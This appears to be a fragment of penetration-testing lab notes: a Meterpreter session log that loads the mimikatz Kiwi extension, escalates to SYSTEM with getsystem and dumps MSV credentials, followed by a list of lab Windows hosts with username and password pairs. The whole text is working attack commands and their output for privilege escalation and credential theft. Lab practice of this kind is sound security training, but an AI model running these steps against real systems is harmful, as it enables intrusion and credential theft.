 meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX            ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/

[!] Loaded x86 Kiwi on an x64 architecture.

Success.
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > creds_msv
[+] Running as SYSTEM
[*] Retrieving msv credentials

meterpreter > creds_msv
[+] Running as SYSTEM
[*] Retrieving msv credentials
Select IP:
192.168.216
Windows 2016 Server (Domain)
Username / Password
- administrator / lab
- jeff_admin / lab
Windows 10 Client (Local Acc
Username / Password
- administrator / lab
- admin / lab